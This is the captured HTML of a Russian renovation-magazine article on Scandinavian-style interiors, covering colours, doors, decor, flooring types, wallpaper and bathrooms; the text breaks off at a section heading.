

--- FILE ---
content_type: text/html
request_url: https://buildrussia.ru/stokgolmskij-belyj/
body_size: 40771
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta http-equiv="X-UA-Compatible" content="ie=edge" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Сканди стиль в интерьере: 10 способов оформления</title>
	<meta name="description" content="Практическое руководство по сканди стилю в интерьере, как сделать квартиру действительно скандинавской" />
	<link rel="canonical" href="https://buildrussia.ru/stokgolmskij-belyj/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Сканди стиль в интерьере: 10 способов оформления" />
	<meta property="og:description" content="Практическое руководство по сканди стилю в интерьере, как сделать квартиру действительно скандинавской" />
	<meta property="og:url" content="https://buildrussia.ru/stokgolmskij-belyj/" />
	<meta property="og:site_name" content="buildrussia.ru" />
	<meta property="article:published_time" content="2021-01-22T00:00:00+00:00" />
	<meta property="og:image" content="https://buildrussia.ru/wp-content/uploads/2/5/4/254fc65729929dc2e3332427f1392222.jpeg" />
	<meta property="og:image:width" content="491" />
	<meta property="og:image:height" content="320" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="abukreev" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://buildrussia.ru/#website","url":"https://buildrussia.ru/","name":"buildrussia.ru","description":"\u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u044d\u043d\u0446\u0438\u043a\u043b\u043e\u043f\u0435\u0434\u0438\u044f \u043f\u0440\u043e \u0441\u0442\u0440\u043e\u0438\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u043e","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://buildrussia.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://buildrussia.ru/stokgolmskij-belyj/#primaryimage","inLanguage":"ru-RU","url":"https://buildrussia.ru/wp-content/uploads/2/5/4/254fc65729929dc2e3332427f1392222.jpeg","contentUrl":"https://buildrussia.ru/wp-content/uploads/2/5/4/254fc65729929dc2e3332427f1392222.jpeg","width":491,"height":320},{"@type":"WebPage","@id":"https://buildrussia.ru/stokgolmskij-belyj/#webpage","url":"https://buildrussia.ru/stokgolmskij-belyj/","name":"\u0421\u043a\u0430\u043d\u0434\u0438 \u0441\u0442\u0438\u043b\u044c \u0432 \u0438\u043d\u0442\u0435\u0440\u044c\u0435\u0440\u0435: 10 \u0441\u043f\u043e\u0441\u043e\u0431\u043e\u0432 \u043e\u0444\u043e\u0440\u043c\u043b\u0435\u043d\u0438\u044f","isPartOf":{"@id":"https://buildrussia.ru/#website"},"primaryImageOfPage":{"@id":"https://buildrussia.ru/stokgolmskij-belyj/#primaryimage"},"datePublished":"2021-01-22T00:00:00+00:00","dateModified":"2021-01-22T00:00:00+00:00","author":{"@id":"https://buildrussia.ru/#/schema/person/46c1057f640cbbdedc448c6e3b62ecb8"},"description":"\u041f\u0440\u0430\u043a\u0442\u0438\u0447\u0435\u0441\u043a\u043e\u0435 \u0440\u0443\u043a\u043e\u0432\u043e\u0434\u0441\u0442\u0432\u043e \u043f\u043e \u0441\u043a\u0430\u043d\u0434\u0438 \u0441\u0442\u0438\u043b\u044e \u0432 \u0438\u043d\u0442\u0435\u0440\u044c\u0435\u0440\u0435, \u043a\u0430\u043a \u0441\u0434\u0435\u043b\u0430\u0442\u044c \u043a\u0432\u0430\u0440\u0442\u0438\u0440\u0443 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u0441\u043a\u0430\u043d\u0434\u0438\u043d\u0430\u0432\u0441\u043a\u043e\u0439","breadcrumb":{"@id":"https://buildrussia.ru/stokgolmskij-belyj/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://buildrussia.ru/stokgolmskij-belyj/"]}]},{"@type":"BreadcrumbList","@id":"https://buildrussia.ru/stokgolmskij-belyj/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://buildrussia.ru/"},{"@type":"ListItem","position":2,"name":"10 \u0441\u043f\u043e\u0441\u043e\u0431\u043e\u0432 \u0441\u0434\u0435\u043b\u0430\u0442\u044c \u043a\u0432\u0430\u0440\u0442\u0438\u0440\u0443 \u0441\u043a\u0430\u043d\u0434\u0438\u043d\u0430\u0432\u0441\u043a\u043e\u0439"}]},{"@type":"Person","@id":"https://buildrussia.ru/#/schema/person/46c1057f640cbbdedc448c6e3b62ecb8","name":"abukreev","image":{"@type":"ImageObject","@id":"https://buildrussia.ru/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","caption":"abukreev"},"sameAs":["https://buildrussia.ru"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-2-css' href='https://fonts.googleapis.com/css?family=Ubuntu:300,400,500,700&#038;subset=cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-1-css' href='https://fonts.googleapis.com/css?family=Montserrat:400,700' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-css' href='/wp-content/themes/rusup/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tw_fancybox-css' href='/wp-content/themes/rusup/assets/plugins/fancybox/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='easy-responsive-shortcodes-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/easy-responsive-shortcodes.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/font-awesome.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='/wp-content/plugins/tablepress/css/default.min.css?ver=1.14' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='/wp-content/plugins/easy-fancybox/css/jquery.fancybox.min.css?ver=1.3.24' type='text/css' media='screen' />
<script type='text/javascript' src='https://buildrussia.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<script src='https://news.2xclick.ru/loader.js' async></script><style type="text/css">div#toc_container {background: #f9f9f9;border: 1px solid #ebebeb;width: 90%;}</style>	<style>
		.container_box {background-color:#ffffff;}
		.header_box.front {background: url(https://buildrussia.ru/wp-content/uploads/2022/11/bg_header_buildrussia.png) 50% 50% no-repeat; display: block;position: relative;background-size: cover;}
		.header_box {background: url(https://buildrussia.ru/wp-content/uploads/2022/11/bg_page_buildrussia.png) 50% 50% no-repeat; display: block;position: relative;background-size: cover;}
		h1 {font-size: 24px; color: #000000}
		.title_box, .title_box h1 {background:none;display:block; font-size: 24px; color: #000000;}
		h2 {font-size: 22px; color: #000000}
		h3 {font-size: 20px; color: #000000}
		h4 {font-size: 18px; color: #000000}
		.title_box {font-size: 30px; background: linear-gradient(0deg,#ffb308,#77c61a); -webkit-background-clip: text;  -webkit-text-fill-color: transparent; }
		.header_box .title:after, .popular_box .title:before, .popular_box .buttons span {background-color: #ffffff;}
		.header_box .title:after:hover, .popular_box .title:before:hover {background-color: #ffffff;}
		.social_box .like {background: linear-gradient(0deg,#ffb308,#77c61a);}
		.wp-caption-text, .comment-respond, .social_box {background-color:#ffffff;}
		.button, .pagination a, input[type=submit] {border:3px solid #bbe552; color:#bbe552;;}
		.button:hover, .pagination a:hover ,input[type=submit]:hover {border:3px solid #70ba18; background-color:#70ba18; color:#ffffff;}
		.header_box input[type=submit] {background-color:#bbe552;}
		.header_box input[type=submit]:hover {background-color:#70ba18;}
		.posts_box .item:hover {border:3px solid #70ba18;}
		.posts_box .title:hover {color: #70ba18;}
		a, .content p, .content ul li, .content ol li {color:#3c2e3f; font-size:16px; }
		/*Настройка цвета меню и тени меню*/
		.header_box .menu {background:#8fc73e; box-shadow: 0 17px 38px rgba(98,166,0,.6);}
		.header_box .menu li.active>a, .header_box .menu li:hover a {background-color: #ff6326;}
		/*Установка цвета текста ссылок в меню*/
		.header_box .menu a {color: #ffffff;}
		.header_box .menu a:before {background: #ff6326 50% 50% no-repeat;}
		/*Настройки иконок в меню*/
		.header_box .menu li#menu-item-160>a:before {background-image: url('/assets/images/ico_menu_1.png');}
		.header_box .menu li#menu-item-162>a:before {background-image: url('/assets/images/ico_menu_2.png');}
		.header_box .menu li#menu-item-163>a:before {background-image: url('/assets/images/ico_menu_3.png');}
		.header_box .menu li#menu-item-161>a:before {background-image: url('/assets/images/ico_menu_3.png');}
		/*Блок "Самое обсуждаемое в шапке*/
		.header_box .heading {color: #d8145f;}
		.header_box .heading:before {background: #d8145f url(https://srazu.pro/wp-content/themes/srazu/assets/images/ico_menu_4.png) 50% 50% no-repeat;}
		.logo_box .logo:before {background: url() 100% 100% no-repeat; z-index: 9999; background-size: cover;}
		.logo_box .logo span {background-color: #db8e1c; color: #ffffff;}
		.logo_box .logo:hover span {background-color: #dcb67e; color: #f4f11f; }
		.logo_box .logo {color:#dd9933;}
		.logo_box .logo:hover {color:#dcb67e;}
		.popular_box .buttons span.active {background: #ff6326;}
		.widget_box .featured .title:hover, .footer_box .menu a:hover, .widget_box .discussion .more:hover, .widget_box .discussion .title:hover, .header_box .title:hover, .popular_box .title:hover, .featured_box .link:hover, .discussion_box .title:hover, .discussion_box .more:hover,.posts_box .category:hover,.featured_box .title:hover{color: #fcba26;}
		.featured_box .link:before {background-color: #fcba26;}
		.breadcrumbs_box a:hover {color:#40a629;text-decoration: underline;}
		/*Стиль текущей страницы в пагинации*/
		.pagination span {color:#ffffff; background-color:#d8145f; border-color: #d8145f;}
		/*Стиль маркера номерованных списков*/		
		.content ol>li:before {background-color: #8fc73e;}
		/*Стиль маркера списка "Содержимого*/
		#toc_container li:before {background: #d8145f;}
	</style>

<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><script>var ajaxUrlFlatPM = "https://buildrussia.ru/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>	

		<script type="text/javascript">
/**
 * Скрипт скроллинга: кнопка наверх
 * css class кнопки: scrollTop
 */

window.top = {};
var sc = window.top;

sc.time = 12; // время прокручивания

sc.goTop = function (time, acceleration) {
	acceleration = acceleration || 0.1;
	time = time || sc.time;

	var dx = 0;
	var dy = 0;
	var bx = 0;
	var by = 0;
	var wx = 0;
	var wy = 0;

	if (document.documentElement) {
		dx = document.documentElement.scrollLeft || 0;
		dy = document.documentElement.scrollTop || 0;
	}
	if (document.body) {
		bx = document.body.scrollLeft || 0;
		by = document.body.scrollTop || 0;
	}
	var wx = window.scrollX || 0;
	var wy = window.scrollY || 0;

	var x = Math.max(wx, Math.max(bx, dx));
	var y = Math.max(wy, Math.max(by, dy));

	var speed = 1 + acceleration;
	window.scrollTo(Math.floor(x / speed), Math.floor(y / speed));
	if(x > 0 || y > 0) {
		var invokeFunction = "window.top.goTop("+ time +")"
		window.setTimeout(invokeFunction, time);
	}
	return false;
}

sc.showHide = function (){
	var a = document.getElementById('gotop');

	if( ! a ){
		// если нет элемента добавляем его
		var a = document.createElement('a');
		a.id = "gotop";
		a.className = "scrollTop";
		a.href = "#";
		a.style.display = "none";
		a.style.position = "fixed";
		a.style.zIndex = "9999";
		a.onclick = function(e){ e.preventDefault(); window.top.goTop(); }
		document.body.appendChild(a);
	}

	var stop = (document.body.scrollTop || document.documentElement.scrollTop);
	if( stop > 300 ){
		a.style.display = 'block';
		sc.smoothopaque(a, 'show', 30, false);
	} else {
		sc.smoothopaque(a, 'hide', 30, function(){a.style.display = 'none';});
	}

	return false;
}

// Плавная смена прозрачности
sc.smoothopaque = function (el, todo, speed, endFunc){
	var 
	startop = Math.round( el.style.opacity * 100 ),
	op = startop,
	endop = (todo == 'show') ? 100 : 0;

	clearTimeout( window['top'].timeout );

	window['top'].timeout = setTimeout(slowopacity, 30);

	function slowopacity(){
		if( startop < endop ){
			op += 5;
			if( op < endop )
				window['top'].timeout = setTimeout(slowopacity, speed);
			else
				(endFunc) && endFunc();
		}
		else {
			op -= 5;
			if( op > endop ){
				window['top'].timeout = setTimeout(slowopacity, speed);
			}
			else
				(endFunc) && endFunc();
		}

		// установка opacity
		el.style.opacity = (op/100);
		el.style.filter = 'alpha(opacity=' + op + ')';
	}
}

if (window.addEventListener){
	window.addEventListener("scroll", sc.showHide, false);
	window.addEventListener("load", sc.showHide, false);
}
else if (window.attachEvent){
	window.attachEvent("onscroll", sc.showHide);
	window.attachEvent("onload", sc.showHide);
}
</script>
	
</head>
<body>
<div id="site">

	<div class="container_box">

		<div class="header_box">

			<div class="fixed">

				<div class="header">

					
					<div class="navigation">

													<div class="logo_box">
								<a href='/' class='logo'>buildrussia<span>ru</span></a>
																	<div class="slogan">Журнал о строительстве и ремонте</div>
															</div>
						
						<form action="https://buildrussia.ru/index.php" method="get" class="search">
							<input type="text" value="" placeholder="Поиск информации на сайте" name="s" />
							<input type="submit" value="" />
						</form>
						
					</div>

					
					
				</div>

			</div>

		</div>

		
			<div class="fixed">

				<div class="wrapper_box">

					<div class="main_box">

						<div class="breadcrumbs_box"><a href='/' class='home'>Home</a><b></b><span class="last">10 способов сделать квартиру скандинавской</span></div>
		


<div class="content_box">

	<div class="content">

		<h1>10 способов сделать квартиру скандинавской</h1>
		<div id="toc_container" class="no_bullets"><p class="toc_title">Содержание:</p><ul class="toc_list"><li><a href='#i'>Пудровый розовый в интерьере</a></li><li><a href='#i-2'>Выбираем входную дверь в скандии стиле</a></li><li><a href='#i-3'>Декор и аксессуары</a></li><li><a href='#i-4'>Виды напольного покрытия</a><ul><li><a href='#i-5'>Керамическая плитка</a></li><li><a href='#i-6'>Паркет и паркетная доска</a></li><li><a href='#i-7'>Ламинат</a></li><li><a href='#i-8'>Камень</a></li><li><a href='#i-9'>Ковролин</a></li><li><a href='#i-10'>Наливной пол</a></li></ul></li><li><a href='#i-11'>Какие обои выбрать для сканди стиля</a></li><li><a href='#i-12'>Ванная в скандинавском стиле</a></li><li><a href='#i-13'>Креативный подход</a></li><li><a href='#i-14'>Отделка</a></li><li><a href='#3'>3 принципа скандинавского стиля</a></li><li><a href='#i-15'>Темно-зеленый цвет в интерьере скандинавского стиля</a></li><li><a href='#i-16'>Примеры</a><ul><li><a href='#i-17'>Кухня</a></li><li><a href='#i-18'>Гостиная</a></li></ul></li><li><a href='#i-19'>Кухни</a><ul><li><a href='#i-20'>Фартук для кухни</a></li></ul></li><li><a href='#i-21'>Оригинальные идеи для прихожей</a><ul><li><a href='#i-22'>Мебель</a></li></ul></li><li><a href='#i-23'>Особенности скандинавского интерьера</a></li><li><a href='#i-24'>Минусы скандинавского дизайна</a></li><li><a href='#i-25'>Пример оформления из Швеции</a></li><li><a href='#7'>7 характерных черт скандинавского стиля</a></li><li><a href='#i-26'>Лето среди зимы</a></li><li><a href='#i-27'>Полы и стены</a></li><li><a href='#i-28'>Растения для гостиной</a></li></ul></div>
<div class="flat_pm_start"></div>
<h2><span id="i">Пудровый розовый в интерьере</span></h2>
<p>Розовый — это розовый, примерно тот самый цвет, который любит Барби, а вот пудровый розовый — это совершенно другое дело. Его оттенки мягкие, нежные, умиротворяющие. Дизайнеры рекомендуют использовать оттенки пудрового розового в просторных и светлых помещениях, где есть большие окна. На солнце оттенки проявляются лучше всего.</p>
<p>Если пока совсем не привыкли к розовому, то выбирайте какие-то отдельные детали интерьера: шторы, подушки, можно выкрасить в пудрово-розовый одну стену. Неплохо сочетается этот цвет с нежными оттенками бежевого. Цветовая гамма в скандинавском интерьере позволяет поэкспериментировать с пастельными тонами. </p>
<p>Пудровый розовый универсальный цвет, имеется ввиду, что его можно использовать как в спальне и гостиной, так и на кухне и даже в ванной комнате. Не бойтесь использовать предметы интерьера и элементы декора в одной цветовой гамме, пудрового розового не бывает много.</p>
<h2><span id="i-2">Выбираем входную дверь в скандии стиле</span></h2>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url(https://buildrussia.ru/wp-content/uploads/2/1/5/2159845f2b608f727e3c5071f16df579.jpg);"></span>

	<a href='/kak-sdelat-kvartiru-uutnoj/' class='title'>Лучшие идеи как сделать квартиру уютной</a>

</div><p>
	Кроме своего яркого или же наоборот, традиционного окраса,входные двери в скандинавском стиледолжны быть прочными и безопасными. Для входной двери подойдут следующие виды:
</p>
<ul>
<li>филенчатые из массива дерева;</li>
<li>щитовидные полотна с деревянным каркасом;</li>
<li>клееные;</li>
<li>шпонированные на металлической основе.</li>
</ul>
<p>		Деревянные двери имеют множество преимуществ. Например, на одном полотне может вмещаться множество оттенков, поверхность дерева может быть выбелена или состарена и, конечно же, натуральное полотно прекрасно демонстрирует красоту срезов.
	</p>
<p>
Важно позаботиться о хорошем утеплителе и герметичности входной двери, тогда в доме будет полная теплоизоляция. Большее предпочтение по показателям герметичности и безопасности отдают металлическим утепленным дверям, обшитым деревом.
</p>
<p>
<img src="/wp-content/uploads/9/8/6/986b1ac52df7ef9e74dd5971417bd0fd.jpeg" alt="" data-src="/wp-content/uploads/2/5/4/254fc65729929dc2e3332427f1392222.jpeg" /></p>
<p>
	Двери в скандинавском стиле, фотокоторых представлено ниже, служат образцовыми примерами современных, стильных, а также безопасных экземпляров.
</p>
<p>
<img src="/wp-content/uploads/d/3/f/d3ffc9eb1402f695867156e7dcc45392.jpeg" alt="" /></p>
<h2><span id="i-3">Декор и аксессуары</span></h2>
<div class="relator_box alignright">

	<span class="thumb" style="background-image: url();"></span>

	<a href='/peredelka-komnaty-svoimi-rukami/' class='title'>7 способов сделать гостиную стильной и модной без ремонта</a>

</div><p>Количество элементов декора в скандинавских интерьерах сведено к минимуму, но при этом все они достаточно яркие, выразительные и при этом простые. Не забывайте об оригинальности и естественности. Например, стеклянные вазы красиво преломляют и отражают солнечные лучи. Да, но это слишком ординарно.</p>
<p>А что если в одну из них поставить сухие цветы / ветки или заполнить ее свежей древесной стружкой? Очень полезны будут зеркала, ведь они наполняют помещение еще большим количеством солнечного света и зрительно увеличивают пространство. Текстиль, свечи, фарфор, металлические декоративные предметы – все это станет отличным украшением вашего жилища. Гармонично впишутся в интерьер тонкие циновки с цветочным или полосатым узором, а также мохнатые ворсистые ковры.</p>
<p>Скандинавы неравнодушны к морской тематике. Чтобы подчеркнуть традиции северных народов, вы можете повесить в комнате картины с изображением кораблей или обитателей морских глубин. Характерной особенностью скандинавских интерьеров является размещение на стенах фотографий, особенно семейных. Плетеные корзины и свежие цветы также привнесут атмосферу тепла и уюта.</p>
<h2><span id="i-4">Виды напольного покрытия</span></h2>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url(https://buildrussia.ru/wp-content/uploads/5/d/0/5d09c04d34a244afd2648b97731a87b6.jpeg);"></span>

	<a href='/dekorirovanie-sten-svoimi-rukami-i-podrucnymi-sredstvami/' class='title'>Декоративная штукатурка своими руками: 8 способов, как сделать</a>

</div><p>
	Полы в скандинавском стилемогут быть выполнены из дорогих и бюджетных материалов. Однако только их качественная установка и использование по назначению служит гарантией длительного срока эксплуатации. К популярным видам напольного покрытия для создания интерьера с мотивами Скандинавии, относятся:
</p>
<ul>
<li>керамическая плитка;</li>
<li>камень;</li>
<li>наливной пол;</li>
<li>ковролин;</li>
<li>паркет;</li>
<li>напольная доска;</li>
<li>ламинатное покрытие;</li>
<li>пробка.</li>
</ul>
<h3><span id="i-5">Керамическая плитка</span></h3>
<p>
	Плитка в скандинавском стилеотлично подходит для отделки полов помещений подверженных экстремальным условиям. Например, для кухни, ванной или прихожей. Плитка для сканди стиля отличается многообразием фактур, цветов и размеров, сочетаемых с любыми стилями и видами поверхностей. Керамическая плитка в скандинавском стиле имеет еще одно уникальное свойство, оно касается влияния на визуальное восприятие. Ее цвет, размеры и укладка позволяет визуально расширить или вытянуть помещение. К тому же за ней просто ухаживать, чистить, она не пропускает влагу, не меняет и не теряет цвет, а также устойчива к химикатам.
</p>
<p>
<img src="/wp-content/uploads/a/7/6/a76ae9f6455ac29358f8d0c4c4bc4f5e.jpeg" alt="" data-src="/wp-content/uploads/1/9/3/193644e77277f46a40acb391fab5e4a9.jpeg" /></p>
<p>
	Стиль и текстура плитки в скандинавскомстиле позволяет выбрать любой рельефный рисунок, который сможет превосходно имитировать дерево, камень, мрамор и другие виды природных материалов.
</p>
<h3><span id="i-6">Паркет и паркетная доска</span></h3>
<p>
	Этот материал отлично смотрится и дарит тот самый натуральный вид, который передает фактуру дерева в его первозданном виде. Паркетная доска устойчива перед деформацией, однако при отсутствии дополнительной обработки, влага может губительно сказаться на поверхности этого материала.
</p>
<p>
<img src="/wp-content/uploads/f/5/a/f5ad87c7386e0c721a0a6b6f231cf631.jpeg" alt="" data-src="/wp-content/uploads/2/a/1/2a19c5980023b452be4e386ea05c8cbb.jpeg" /></p>
<p>		Эко материалы очень важны в скандинавском стиле. Они не только создают впечатляющий эффект, но и оказывают благотворное влияние на организм человека.
	</p>
<h3><span id="i-7">Ламинат</span></h3>
<p>
	Альтернативное и бюджетное решение натуральному дереву -ламинат. В скандинавском стилесоздается множество проектов с использованием этого напольного покрытия. Кроме не высокой цены он имеет следующие преимущества:
</p>
<ul>
<li>устойчивость перед механическими повреждениями;</li>
<li>сохранение цвета;</li>
<li>не вызывает аллергии;</li>
<li>простота установки;</li>
<li>простота в уходе;</li>
<li>эксплуатационный период от 10 до 15 лет;</li>
<li>универсальность для самых разных интерьеров.</li>
</ul>
<p><img src="/wp-content/uploads/0/7/9/079ff4860ef090e68a19cdf10b127db1.jpeg" alt="" data-src="/wp-content/uploads/d/a/1/da130fb772de8e200bde73659ad65eb4.jpeg" /></p>
<h3><span id="i-8">Камень</span></h3>
<p>
	Для создания образа холодной северной Скандинавии, каменный пол станет материалом, прекрасно передающим особую атмосферу, он намного прочнее, чемкафель. В скандинавском стилеприменение камня будет выглядеть очень гармонично. Камень имеет высокую стоимость, но такие полы можно по праву назвать долговечными и максимально устойчивыми перед механическими повреждениями. Установив систему теплых полов, дом станет по-настоящему уютным и защищенным от холода. Для внутренней отделки комнат подойдут следующие виды камня:
</p>
<ul>
<li>натуральный камень;</li>
<li>гранит;</li>
<li>мрамор.</li>
</ul>
<p>
	Каменный пол может выглядеть монолитно или изящно, это зависит от размера и цвета камня. Небольшие морские камни песочного цвета сделают помещение уютным, а большие темные камни грубой формы, сделают интерьер более строгим и сдержанным.
</p>
<p>
<img src="/wp-content/uploads/0/f/b/0fbb5c3279f0621af8db94dca3065007.jpeg" alt="" data-src="/wp-content/uploads/0/a/2/0a248ada979b863b32444fdff1a54a63.jpeg" /></p>
<h3><span id="i-9">Ковролин</span></h3>
<p>
	Этот материал создает уют и дарит тепло, на нем тепло сидеть и играть детям. Однако стоит помнить, что ковролин нуждается в регулярном уходе, влажной уборке и даже интенсивной чистке если приходиться выводить пятна.
</p>
<p>
<img src="/wp-content/uploads/a/f/3/af31251a7b6aa16af58a9049ffbc8109.jpeg" alt="" data-src="/wp-content/uploads/e/a/5/ea5f24ba390d6b73b9fdb25f499c1602.jpeg" /></p>
<h3><span id="i-10">Наливной пол</span></h3>
<p>
	Все чаще данный тип покрытия, некогда используемый на промышленных объектах, становиться частью жилых интерьеров. Многие еще не знакомы с преимуществами, которые имеют наливные полы, а они состоят в следующем:
</p>
<ul>
<li>разнообразие цветов и возможность создавать глянцевое или матовое покрытие;</li>
<li>не выгорают под воздействием солнечных лучей;</li>
<li>мебель не оставляет вмятин и царапин на поверхности;</li>
<li>гигиеничность и простая уборка;</li>
<li>пожаробезопасность;</li>
<li>устойчивость перед влагой.</li>
</ul>
<p><img src="/wp-content/uploads/a/3/1/a315762761e653045a0ec36882a6cdfc.jpeg" alt="" data-src="/wp-content/uploads/e/1/b/e1bd9c22b9c8d3c772b301ad9f8df4e4.jpeg" /></p>
<p>		Темный пол в скандинавском стилесмотрится очень эффектно в исполнении из темного природного камня или черного матового наливного пола. Помещение приобретает особый стиль и изысканность, на его фоне легко создавать смелые цветовые акценты в рамках установленных цветовых гамм.
	</p>
<p><img src="/wp-content/uploads/3/d/2/3d2eaadcb0f6bc39eb95f9e9d123f64d.jpeg" alt="" data-src="/wp-content/uploads/4/3/4/4349967800d899d5f4f8c843e6daf8b3.jpeg" /></p>
<h2><span id="i-11">Какие обои выбрать для сканди стиля</span></h2>
<p>
	Если смотреть на классический интерьер, то в нем вы вообще не найдете такого стенового покрытия, как обои. Обычно используется покраска, штукатурка или побелка. Но в современных интерьерах все чаще можно увидеть обои в качестве приема зонирования. Какие обои в скандинавском стиле используются:
</p>
<ul>
<li> С геометрическим или растительным принтом.</li>
<li> С повторяющимся схематическим рисунком.</li>
<li> Бамбуковые обои.</li>
<li> Покрытие из пробкового материала.</li>
<li> Обои под покраску.</li>
<li> Однотонные.</li>
<li> Обои с абстракцией.</li>
<li> Фотообои с перспективой.</li>
<li> С классическим скандинавским узором.</li>
<li> Обои под определенную породу дерева.</li>
</ul>
<p> Цветовую гамму этого стенового покрытия выбирайте в зависимости от общего настроения помещения. Обычно в скандинавских интерьерах используются пастельные оттенки, но в качестве элемента зонирования или как дизайнерский ход могут быть использованы обои с ярким рисунком.
	</p>
<h2><span id="i-12">Ванная в скандинавском стиле</span></h2>
<p>В помещении ванной комнаты весьма уместны прохладные «северные» дизайны, дающие ощущение чистоты и свежести. Как дополнение к белому цвету, как правило, выступающему основным в помещениях сантехнического назначения, используют глубокий синий. Банный текстиль акцентных цветов дополняет интерьер.</p>
<p>Как и в целом для всех помещений стиля, в ванной комнате стараются использовать дерево. Для скандинавской ванной комнаты характерно также использование дерева. Из него изготавливают подстолья раковины, экраны для ванны, зеркальные рамы, шкафы.</p>
<p>В отделке поверхностей применяют цветную плитку, с ее помощью зонируют пространство – например, часть стен – в мокрой зоне или возле унитаза – выкладывают орнаментом из цветной плитки или плиткой со скандинавскими узорами. Дизайн с широкими орнаментальными полосами, переходящими с пола на стены и даже на потолок, выглядит свежо и оригинально.</p>
<h2><span id="i-13">Креативный подход</span></h2>
<p>
